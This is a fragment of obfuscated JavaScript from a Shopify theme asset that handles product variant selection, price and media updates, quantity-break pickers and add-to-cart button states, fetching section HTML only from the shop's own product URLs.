_0x3bafb6=this[_0x168786(219)][_0x168786(395)][_0x168786(876)]===this.mainAtcButton[_0x168786(395)][_0x168786(407)],_0x39f0c3=this[_0x168786(219)].dataset[_0x168786(571)]===_0x168786(813);this.atcButtons[_0x168786(770)](_0x2ceaa8=>{const _0x26ba23=_0x168786;_0x3bafb6&&!_0x39f0c3?_0x2ceaa8[_0x26ba23(287)](_0x26ba23(236)):_0x2ceaa8[_0x26ba23(598)](_0x26ba23(236),"")}),this[_0x168786(535)][_0x168786(538)]!==0&&(_0x3bafb6?(this.mainAtcBtnLabel[_0x168786(810)][_0x168786(634)]="",this[_0x168786(254)][_0x168786(810)].display=_0x168786(539),this[_0x168786(626)]&&this[_0x168786(228)]&&(this[_0x168786(252)][_0x168786(810)][_0x168786(634)]="",this[_0x168786(622)].style[_0x168786(634)]=_0x168786(539))):(this[_0x168786(715)][_0x168786(810)][_0x168786(634)]="none",this[_0x168786(254)][_0x168786(810)].display="",this[_0x168786(626)]&&this[_0x168786(228)]&&(this[_0x168786(252)][_0x168786(810)][_0x168786(634)]=_0x168786(539),this.stickyAtcBtnError.style.display="")))}[a0_0x1d1716(591)](){const _0x40fe80=a0_0x1d1716;this.productFormInput=document.createElement("input"),this[_0x40fe80(592)].setAttribute(_0x40fe80(932),_0x40fe80(296)),this[_0x40fe80(592)].setAttribute(_0x40fe80(304),_0x40fe80(468)+this[_0x40fe80(288)]+"]"),this.productFormInput[_0x40fe80(260)]=this[_0x40fe80(395)].defaultValue,this[_0x40fe80(500)][_0x40fe80(442)](this.productFormInput)}}customElements[a0_0x1d1716(222)](a0_0x1d1716(692),CustomProductField);function playMedia(){const _0x3e5ee6=a0_0x1d1716;serial||(serial=document[_0x3e5ee6(401)][_0x3e5ee6(395)][_0x3e5ee6(804)]||"")}function a0_0x2c51(_0x3f158c,_0x1d5b80){const _0x2736bc=a0_0x2736();return a0_0x2c51=function(_0x2c51a2,_0x13945c){return _0x2c51a2=_0x2c51a2-152,_0x2736bc[_0x2c51a2]},a0_0x2c51(_0x3f158c,_0x1d5b80)}class VariantSelects extends HTMLElement{constructor(){const _0x6b5ee1=a0_0x1d1716;super(),this.secondarySelectSelector=_0x6b5ee1(911),this[_0x6b5ee1(230)]=document[_0x6b5ee1(341)](""+this.secondarySelectSelector+this[_0x6b5ee1(395)].section),this[_0x6b5ee1(857)]=!1,this.QuantityBreaks=document[_0x6b5ee1(341)]("quantity-breaks-"+this.dataset[_0x6b5ee1(766)]),this[_0x6b5ee1(215)]=this.dataset[_0x6b5ee1(215)]===_0x6b5ee1(813),this[_0x6b5ee1(786)]=this[_0x6b5ee1(395)][_0x6b5ee1(414)]!=_0x6b5ee1(813),this[_0x6b5ee1(519)]=this[_0x6b5ee1(395)][_0x6b5ee1(920)]===_0x6b5ee1(813),this[_0x6b5ee1(215)]&&(this[_0x6b5ee1(375)]=this[_0x6b5ee1(395)][_0x6b5ee1(375)],this.quantityBreaksPickerDisplayedImages=this[_0x6b5ee1(395)].quantityBreaksPickerDisplayedImages),this[_0x6b5ee1(283)](_0x6b5ee1(840),this[_0x6b5ee1(161)])}onVariantChange(){const _0x178aba=a0_0x1d1716;this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this[_0x178aba(240)](),this[_0x178aba(741)](),this[_0x178aba(905)](),this[_0x178aba(648)]?(this[_0x178aba(346)](),this[_0x178aba(757)](),this[_0x178aba(745)](),this.renderProductInfo(),this.updateShareUrl()):(this[_0x178aba(645)](!0,"",!0),this[_0x178aba(255)]())}[a0_0x1d1716(271)](){const _0x164725=a0_0x1d1716,_0x1c12a9=[];this[_0x164725(473)](_0x164725(885))[_0x164725(770)](_0x475b5f=>{const _0x38efaa=_0x164725;let _0xc8ad94;const _0x50eb4f=_0x475b5f[_0x38efaa(439)](_0x38efaa(256)).dataset[_0x38efaa(932)];_0x50eb4f==_0x38efaa(432)||_0x50eb4f==_0x38efaa(474)?_0xc8ad94=_0x475b5f[_0x38efaa(439)](_0x38efaa(740))[_0x38efaa(260)]:_0xc8ad94=_0x475b5f[_0x38efaa(439)](_0x38efaa(808))[_0x38efaa(260)],_0x1c12a9[_0x38efaa(263)](_0xc8ad94)}),this[_0x164725(771)]=_0x1c12a9}[a0_0x1d1716(309)](){const _0x2efa24=a0_0x1d1716;this[_0x2efa24(648)]=this.getVariantData()[_0x2efa24(412)](_0x1710d2=>{const _0xafdd44=_0x2efa24;return!_0x1710d2[_0xafdd44(771)][_0xafdd44(345)]((_0x10fc50,_0xd9136d)=>this.options[_0xd9136d]===_0x10fc50)[_0xafdd44(528)](!1)})}updateMedia(){const _0x34e223=a0_0x1d1716;if(!this[_0x34e223(648)]||!this.currentVariant[_0x34e223(951)])return;document[_0x34e223(473)](_0x34e223(563)+this[_0x34e223(395)][_0x34e223(766)]+'"]')[_0x34e223(770)](_0x81182b=>_0x81182b[_0x34e223(259)](this.dataset.section+"-"+this[_0x34e223(648)][_0x34e223(951)].id,this[_0x34e223(786)],this.filtering,this[_0x34e223(648)]));const _0x35c3ca=document.querySelector(_0x34e223(440)+this[_0x34e223(395)].section+" .product-media-modal__content");if(!_0x35c3ca)return;const _0x208f20=_0x35c3ca[_0x34e223(439)](_0x34e223(160)+this[_0x34e223(648)][_0x34e223(951)].id+'"]');_0x35c3ca[_0x34e223(797)](_0x208f20)}updateURL(){const _0x159d38=a0_0x1d1716;!this[_0x159d38(648)]||this[_0x159d38(395)].updateUrl==="false"||window[_0x159d38(603)][_0x159d38(431)]({},"",this[_0x159d38(395)][_0x159d38(491)]+_0x159d38(494)+this[_0x159d38(648)].id)}[a0_0x1d1716(702)](){const _0x2c3cc5=a0_0x1d1716,_0x366a14=document[_0x2c3cc5(341)]("Share-"+this[_0x2c3cc5(395)][_0x2c3cc5(766)]);!_0x366a14||!_0x366a14.updateUrl||_0x366a14[_0x2c3cc5(371)](""+window.shopUrl+this.dataset.url+_0x2c3cc5(494)+this[_0x2c3cc5(648)].id)}[a0_0x1d1716(745)](){const _0x4cfad1=a0_0x1d1716;document.querySelectorAll("#product-form-"+this[_0x4cfad1(395)].section+_0x4cfad1(902)+this.dataset[_0x4cfad1(766)])[_0x4cfad1(770)](_0x188eae=>{const _0x529f78=_0x4cfad1,_0x7b585f=_0x188eae[_0x529f78(439)]('input[name="id"]');_0x7b585f.value=this[_0x529f78(648)].id,_0x7b585f.dispatchEvent(new Event(_0x529f78(840),{bubbles:!0}))})}[a0_0x1d1716(905)](){const _0x452f23=a0_0x1d1716,_0x1e2bb3=this.variantData[_0x452f23(952)](_0x7f66a0=>this.querySelector(_0x452f23(589))[_0x452f23(260)]===_0x7f66a0[_0x452f23(445)]),_0x4047c9=this[_0x452f23(857)]?[...this[_0x452f23(230)][_0x452f23(473)](_0x452f23(885))]:[...this[_0x452f23(473)](".product-form__input")];_0x4047c9[_0x452f23(770)]((_0x411526,_0x440a1b)=>{const _0x287680=_0x452f23;if(_0x440a1b===0)return;const _0x2c149d=[..._0x411526[_0x287680(473)](_0x287680(159))],_0x37d73d=_0x4047c9[_0x440a1b-1][_0x287680(439)](_0x287680(589))[_0x287680(260)],_0x5aac19=_0x1e2bb3[_0x287680(952)](_0xae6134=>_0xae6134[_0x287680(600)]&&_0xae6134["option"+_0x440a1b]===_0x37d73d)[_0x287680(345)](_0x192451=>_0x192451[_0x287680(666)+(_0x440a1b+1)]);this.setInputAvailability(_0x2c149d,_0x5aac19)})}[a0_0x1d1716(331)](_0x17a148,_0x375a0a){const _0x197783=a0_0x1d1716;_0x17a148[_0x197783(770)](_0x3a9801=>{const _0x116a39=_0x197783;_0x3a9801[_0x116a39(155)]===_0x116a39(628)?_0x375a0a[_0x116a39(528)](_0x3a9801[_0x116a39(318)](_0x116a39(260)))?_0x3a9801[_0x116a39(728)]=_0x3a9801[_0x116a39(318)]("value"):_0x3a9801[_0x116a39(728)]=window[_0x116a39(313)][_0x116a39(744)][_0x116a39(369)]("[value]",_0x3a9801[_0x116a39(318)](_0x116a39(260))):_0x375a0a.includes(_0x3a9801[_0x116a39(318)]("value"))?_0x3a9801[_0x116a39(479)][_0x116a39(856)](_0x116a39(236)):_0x3a9801[_0x116a39(479)][_0x116a39(443)]("disabled")})}[a0_0x1d1716(240)](){const _0x36ce9a=a0_0x1d1716,_0x7fcad3=document.querySelector("pickup-availability");_0x7fcad3&&(this[_0x36ce9a(648)]&&this[_0x36ce9a(648)].available?_0x7fcad3[_0x36ce9a(487)](this[_0x36ce9a(648)].id):(_0x7fcad3[_0x36ce9a(287)](_0x36ce9a(600)),_0x7fcad3[_0x36ce9a(877)]=""))}[a0_0x1d1716(741)](){const _0x214190=a0_0x1d1716,_0x57c918=this.closest(_0x214190(766));if(!_0x57c918)return;const _0x481e8a=_0x57c918.querySelector(_0x214190(295));_0x481e8a&&_0x481e8a.handleErrorMessage()}[a0_0x1d1716(404)](){const _0xd695b3=a0_0x1d1716,_0x582eb7=this[_0xd695b3(648)].id,_0xcc8a75=this[_0xd695b3(395)].originalSection?this[_0xd695b3(395)].originalSection:this[_0xd695b3(395)][_0xd695b3(766)];fetch(this[_0xd695b3(395)].url+_0xd695b3(494)+_0x582eb7+_0xd695b3(434)+(this[_0xd695b3(395)][_0xd695b3(862)]?this[_0xd695b3(395)][_0xd695b3(862)]:this[_0xd695b3(395)][_0xd695b3(766)]))[_0xd695b3(402)](_0x4acc6f=>_0x4acc6f[_0xd695b3(462)]())[_0xd695b3(402)](_0x563ee1=>{const _0x20521e=_0xd695b3;if(this[_0x20521e(648)].id!==_0x582eb7)return;const _0x22fcc3=new DOMParser()[_0x20521e(415)](_0x563ee1,_0x20521e(806)),_0xbb2db7=document[_0x20521e(341)](_0x20521e(756)+this[_0x20521e(395)][_0x20521e(766)]),_0x21c8db=_0x22fcc3.getElementById(_0x20521e(756)+(this.dataset[_0x20521e(862)]?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)][_0x20521e(766)])),_0x362c7a=document[_0x20521e(341)]("sticky-atc-separate-price-"+this[_0x20521e(395)][_0x20521e(766)]),_0x40dba0=_0x22fcc3.getElementById(_0x20521e(273)+(this.dataset[_0x20521e(862)]?this.dataset[_0x20521e(862)]:this[_0x20521e(395)].section)),_0x2f7f4d=document[_0x20521e(341)]("sticky-atc-price-"+this[_0x20521e(395)][_0x20521e(766)]),_0x194789=_0x22fcc3[_0x20521e(341)](_0x20521e(754)+(this[_0x20521e(395)].originalSection?this[_0x20521e(395)][_0x20521e(862)]:this.dataset.section)),_0x3c2a90=document[_0x20521e(341)](_0x20521e(900)+this[_0x20521e(395)][_0x20521e(766)]),_0x2b32f9=_0x22fcc3[_0x20521e(341)](_0x20521e(900)+(this[_0x20521e(395)][_0x20521e(862)]?this.dataset[_0x20521e(862)]:this[_0x20521e(395)].section)),_0x3542dd=document[_0x20521e(341)](_0x20521e(214)+this[_0x20521e(395)][_0x20521e(766)]),_0x4fd981=_0x22fcc3.getElementById(_0x20521e(214)+(this.dataset.originalSection?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)].section)),_0x21e3b7=document[_0x20521e(473)](_0x20521e(246)+this[_0x20521e(395)][_0x20521e(766)]+'"]'),_0x260d2f=_0x22fcc3[_0x20521e(473)](_0x20521e(246)+(this[_0x20521e(395)][_0x20521e(862)]?this.dataset[_0x20521e(862)]:this[_0x20521e(395)].section)+'"]'),_0x3b1145=_0x22fcc3[_0x20521e(341)]("Sku-"+(this.dataset[_0x20521e(862)]?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)][_0x20521e(766)])),_0xd5ed7e=document[_0x20521e(341)](_0x20521e(243)+this[_0x20521e(395)][_0x20521e(766)]),_0xb1f4c0=_0x22fcc3.getElementById(_0x20521e(624)+(this[_0x20521e(395)][_0x20521e(862)]?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)].section)),_0x4b737f=document.getElementById(_0x20521e(624)+this[_0x20521e(395)][_0x20521e(766)]);if(_0xbb2db7&&_0x21c8db&&(_0xbb2db7.innerHTML=_0x21c8db[_0x20521e(877)]),_0x362c7a&&_0x40dba0&&(_0x362c7a[_0x20521e(877)]=_0x40dba0[_0x20521e(877)]),_0x2f7f4d&&_0x194789&&(_0x2f7f4d[_0x20521e(877)]=_0x194789[_0x20521e(877)]),_0x3c2a90&&_0x2b32f9&&(_0x3c2a90[_0x20521e(784)]=_0x2b32f9[_0x20521e(784)]),_0x4fd981&&_0x3542dd&&(_0x3542dd[_0x20521e(877)]=_0x4fd981.innerHTML),_0x21e3b7&&_0x260d2f)for(var _0x2b824c=0;_0x2b824c<_0x21e3b7.length;_0x2b824c++)_0x21e3b7[_0x2b824c].innerHTML=_0x260d2f[_0x2b824c][_0x20521e(877)];if(_0xb1f4c0&&_0x4b737f&&(_0x4b737f[_0x20521e(877)]=_0xb1f4c0[_0x20521e(877)]),_0x3b1145&&_0xd5ed7e&&(_0xd5ed7e[_0x20521e(877)]=_0x3b1145[_0x20521e(877)],_0xd5ed7e[_0x20521e(479)].toggle("visibility-hidden",_0x3b1145.classList[_0x20521e(464)]("visibility-hidden"))),this[_0x20521e(335)]){const _0x443269=_0x22fcc3[_0x20521e(341)](_0x20521e(203)+(this[_0x20521e(395)][_0x20521e(862)]?this[_0x20521e(395)].originalSection:this[_0x20521e(395)][_0x20521e(766)])),_0x4b28ab=this.QuantityBreaks[_0x20521e(473)](_0x20521e(422)),_0x1ebf37=_0x443269[_0x20521e(473)](_0x20521e(422));for(let _0x583022=0;_0x583022<_0x4b28ab[_0x20521e(538)];_0x583022++)_0x4b28ab[_0x583022][_0x20521e(877)]=_0x1ebf37[_0x583022][_0x20521e(877)];if(this.QuantityBreaks[_0x20521e(695)]){this[_0x20521e(335)][_0x20521e(419)].forEach(_0x160ce8=>{const _0x4e9ea1=_0x20521e;_0x160ce8[_0x4e9ea1(395)][_0x4e9ea1(667)]=this[_0x4e9ea1(648)].id});const _0xc72071=this[_0x20521e(335)][_0x20521e(473)](_0x20521e(239)),_0x372999=_0x443269[_0x20521e(473)](_0x20521e(239));for(let _0xa02676=0;_0xa02676<_0xc72071.length;_0xa02676++)_0xc72071[_0xa02676][_0x20521e(877)]=_0x372999[_0xa02676][_0x20521e(877)];this[_0x20521e(335)][_0x20521e(798)]()}}if(this[_0x20521e(215)]){const _0x3e4817=_0x22fcc3[_0x20521e(341)]("variant-selects-"+(this.dataset[_0x20521e(862)]?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)][_0x20521e(766)])),_0x4cf880=this[_0x20521e(473)](_0x20521e(422)),_0x242823=_0x3e4817[_0x20521e(473)](_0x20521e(422));for(let _0x15b950=0;_0x15b950<_0x4cf880[_0x20521e(538)];_0x15b950++)_0x4cf880[_0x15b950].innerHTML=_0x242823[_0x15b950][_0x20521e(877)];if(this.quantityBreaksPickerStyle===_0x20521e(540)&&this[_0x20521e(169)]===_0x20521e(799)){const _0x180d94=this[_0x20521e(473)](_0x20521e(162)),_0x286c80=_0x3e4817[_0x20521e(473)](_0x20521e(162));for(let _0x1d3790=0;_0x1d3790<_0x180d94[_0x20521e(538)];_0x1d3790++)_0x180d94[_0x1d3790].src=_0x286c80[_0x1d3790][_0x20521e(784)]}}if(this[_0x20521e(230)]){const _0x18aff3=_0x22fcc3[_0x20521e(341)](""+this[_0x20521e(233)]+(this[_0x20521e(395)].originalSection?this[_0x20521e(395)].originalSection:this[_0x20521e(395)][_0x20521e(766)]));_0x18aff3&&(this[_0x20521e(230)][_0x20521e(877)]=_0x18aff3.innerHTML)}const _0x20d248=document[_0x20521e(341)]("price-"+this.dataset[_0x20521e(766)]);_0x20d248&&_0x20d248[_0x20521e(479)][_0x20521e(856)]("visibility-hidden"),_0x4b737f&&_0x4b737f[_0x20521e(479)].toggle("visibility-hidden",_0xb1f4c0[_0x20521e(728)]==="");const _0x4c47f0=_0x22fcc3[_0x20521e(341)]("ProductSubmitButton-"+_0xcc8a75);this[_0x20521e(645)](_0x4c47f0?_0x4c47f0[_0x20521e(642)](_0x20521e(236)):!0,window[_0x20521e(313)][_0x20521e(542)]),publish(PUB_SUB_EVENTS[_0x20521e(312)],{data:{sectionId:_0xcc8a75,html:_0x22fcc3,variant:this[_0x20521e(648)]}})})}[a0_0x1d1716(645)](_0x53babe=!0,_0x1f2b06,_0x1a1548=!0){const _0x193f6d=a0_0x1d1716,_0x5ef1c6=document.getElementById("product-form-"+this[_0x193f6d(395)].section);if(!_0x5ef1c6)return;const _0x521291=_0x5ef1c6[_0x193f6d(439)]('[name="add"]'),_0x4a38b3=document[_0x193f6d(473)](_0x193f6d(450));var _0x10baed=_0x5ef1c6[_0x193f6d(439)](".main-atc__label__text");_0x10baed||(_0x10baed=_0x5ef1c6.querySelector(_0x193f6d(428)));const _0x56ec4e=_0x5ef1c6[_0x193f6d(439)](_0x193f6d(801));_0x521291&&(_0x53babe?(_0x521291.setAttribute("disabled","disabled"),_0x521291[_0x193f6d(598)](_0x193f6d(819),_0x193f6d(813)),_0x1f2b06&&(_0x10baed[_0x193f6d(659)]=_0x1f2b06),_0x4a38b3[_0x193f6d(770)](_0x1da6b5=>{const _0xfda7bd=_0x193f6d;_0x1da6b5[_0xfda7bd(598)](_0xfda7bd(236),_0xfda7bd(236))}),_0x56ec4e&&_0x56ec4e[_0x193f6d(479)][_0x193f6d(443)]("hidden")):(_0x521291[_0x193f6d(598)](_0x193f6d(819),_0x193f6d(575)),_0x10baed[_0x193f6d(659)]=window[_0x193f6d(313)][_0x193f6d(703)],_0x56ec4e&&_0x56ec4e.classList[_0x193f6d(856)]("hidden"),_0x521291.dataset[_0x193f6d(407)]===_0x521291.dataset[_0x193f6d(876)]&&(_0x521291[_0x193f6d(287)](_0x193f6d(236)),_0x4a38b3[_0x193f6d(770)](_0x387f3f=>{const _0x161b3d=_0x193f6d;_0x387f3f.removeAttribute(_0x161b3d(236))}))))}[a0_0x1d1716(255)](){const _0x31d3bd=a0_0x1d1716,_0x290112=document[_0x31d3bd(341)]("product-form-"+this[_0x31d3bd(395)][_0x31d3bd(766)]),_0x222233=_0x290112[_0x31d3bd(439)](_0x31d3bd(725)),_0x4f9b55=_0x290112[_0x31d3bd(439)]('[name="add"] > .main-atc__label'),_0x333b13=document[_0x31d3bd(341)](_0x31d3bd(756)+this.dataset[_0x31d3bd(766)]),_0x16f570=document.getElementById("Inventory-"+this[_0x31d3bd(395)][_0x31d3bd(766)]),_0x204c14=document.getElementById(_0x31d3bd(243)+this[_0x31d3bd(395)][_0x31d3bd(766)]);_0x222233&&(_0x4f9b55[_0x31d3bd(659)]=window.variantStrings[_0x31d3bd(571)],_0x333b13&&_0x333b13.classList[_0x31d3bd(443)](_0x31d3bd(320)),_0x16f570&&_0x16f570[_0x31d3bd(479)][_0x31d3bd(443)](_0x31d3bd(320)),_0x204c14&&_0x204c14[_0x31d3bd(479)][_0x31d3bd(443)](_0x31d3bd(320)))}[a0_0x1d1716(826)](){const _0x55d636=a0_0x1d1716;return this[_0x55d636(289)]=this.variantData||JSON.parse(this[_0x55d636(439)]('[type="application/json"]')[_0x55d636(659)]),this[_0x55d636(289)]}}customElements.define(a0_0x1d1716(931),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x2dc878=a0_0x1d1716;super(),this[_0x2dc878(233)]="variant-selects-",this.secondarySelect=document.getElementById(""+this[_0x2dc878(233)]+this[_0x2dc878(395)][_0x2dc878(766)]),this[_0x2dc878(857)]=!0}updateOptions(){const _0x381f57=a0_0x1d1716;this[_0x381f57(771)]=this[_0x381f57(439)](_0x381f57(740))[_0x381f57(260)][_0x381f57(386)](",")}}customElements[a0_0x1d1716(222)](a0_0x1d1716(791),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x453589=a0_0x1d1716;super(),this[_0x453589(233)]=_0x453589(426),this[_0x453589(230)]=document[_0x453589(341)](""+this[_0x453589(233)]+this[_0x453589(395)].section),this[_0x453589(857)]=!0}}customElements[a0_0x1d1716(222)](a0_0x1d1716(899),SecondaryVariantSelectSeparate);
//# sourceMappingURL=/cdn/shop/t/4/assets/xmain.js.map?v=153255262053998867511752225641
